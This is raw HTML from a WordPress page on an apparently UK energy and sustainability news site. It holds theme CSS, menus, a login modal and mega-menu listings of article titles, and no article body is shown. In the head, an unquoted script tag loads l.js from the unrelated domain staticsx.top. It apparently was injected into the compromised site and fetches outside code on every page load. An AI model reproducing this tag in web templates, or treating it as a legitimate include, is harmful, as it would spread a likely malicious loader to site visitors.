                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #020000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-6711 single-format-standard global-block-template-1 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li>
<li id="menu-item-8327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a></li>
<li id="menu-item-8328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a></li>
<li id="menu-item-8329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></li>
<li id="menu-item-8326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li id="menu-item-8196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
                    </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, January 20, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.theicon.org.uk/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.theicon.org.uk/">
            <img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
            <span class="td-visual-hidden">The Icon</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696f7935bf226_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696f7935bf226_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696f7935bf226_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.theicon.app " target="_blank"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/THE%20ICON%20HUB.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-mobile-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696f7935bfb4d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_696f7935bfb4d" ><script>var block_td_uid_2_696f7935bfb4d = new tdBlock();
block_td_uid_2_696f7935bfb4d.id = "td_uid_2_696f7935bfb4d";
block_td_uid_2_696f7935bfb4d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696f7935bfb4d_rand","tdc_css_class":"td_uid_2_696f7935bfb4d_rand","tdc_css_class_style":"td_uid_2_696f7935bfb4d_rand_style"}';
block_td_uid_2_696f7935bfb4d.td_column_number = "3";
block_td_uid_2_696f7935bfb4d.block_type = "td_block_mega_menu";
block_td_uid_2_696f7935bfb4d.post_count = "5";
block_td_uid_2_696f7935bfb4d.found_posts = "1679";
block_td_uid_2_696f7935bfb4d.header_color = "";
block_td_uid_2_696f7935bfb4d.ajax_pagination_infinite_stop = "";
block_td_uid_2_696f7935bfb4d.max_num_pages = "336";
tdBlocksArray.push(block_td_uid_2_696f7935bfb4d);
</script><div id=td_uid_2_696f7935bfb4d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696f7935bfb4d" data-td_block_id="td_uid_2_696f7935bfb4d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696f7935bfb4d" data-td_block_id="td_uid_2_696f7935bfb4d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696f7935c376c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_3_696f7935c376c" ><script>var block_td_uid_3_696f7935c376c = new tdBlock();
block_td_uid_3_696f7935c376c.id = "td_uid_3_696f7935c376c";
block_td_uid_3_696f7935c376c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"165","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696f7935c376c_rand","tdc_css_class":"td_uid_3_696f7935c376c_rand","tdc_css_class_style":"td_uid_3_696f7935c376c_rand_style"}';
block_td_uid_3_696f7935c376c.td_column_number = "3";
block_td_uid_3_696f7935c376c.block_type = "td_block_mega_menu";
block_td_uid_3_696f7935c376c.post_count = "5";
block_td_uid_3_696f7935c376c.found_posts = "53";
block_td_uid_3_696f7935c376c.header_color = "";
block_td_uid_3_696f7935c376c.ajax_pagination_infinite_stop = "";
block_td_uid_3_696f7935c376c.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_3_696f7935c376c);
</script><div id=td_uid_3_696f7935c376c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" class="td-image-wrap" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?">Negotiating PPAs – Are You Adding Value or Splitting the Difference?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" class="td-image-wrap" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence">Holding Companies Accountable for Human Rights Risks Across the Globe: The&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON">Virtual Energy System: Addressing the need for a digitalised, decentralised and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" class="td-image-wrap" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation">Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696f7935c376c" data-td_block_id="td_uid_3_696f7935c376c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696f7935c376c" data-td_block_id="td_uid_3_696f7935c376c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696f7935c57cc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_4_696f7935c57cc" ><script>var block_td_uid_4_696f7935c57cc = new tdBlock();
block_td_uid_4_696f7935c57cc.id = "td_uid_4_696f7935c57cc";
block_td_uid_4_696f7935c57cc.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"168","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696f7935c57cc_rand","tdc_css_class":"td_uid_4_696f7935c57cc_rand","tdc_css_class_style":"td_uid_4_696f7935c57cc_rand_style"}';
block_td_uid_4_696f7935c57cc.td_column_number = "3";
block_td_uid_4_696f7935c57cc.block_type = "td_block_mega_menu";
block_td_uid_4_696f7935c57cc.post_count = "5";
block_td_uid_4_696f7935c57cc.found_posts = "6";
block_td_uid_4_696f7935c57cc.header_color = "";
block_td_uid_4_696f7935c57cc.ajax_pagination_infinite_stop = "";
block_td_uid_4_696f7935c57cc.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_4_696f7935c57cc);
</script><div id=td_uid_4_696f7935c57cc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" class="td-image-wrap" title="12: Responsible Consumption and Production"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/12-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="12: Responsible Consumption and Production" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" title="12: Responsible Consumption and Production">12: Responsible Consumption and Production</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
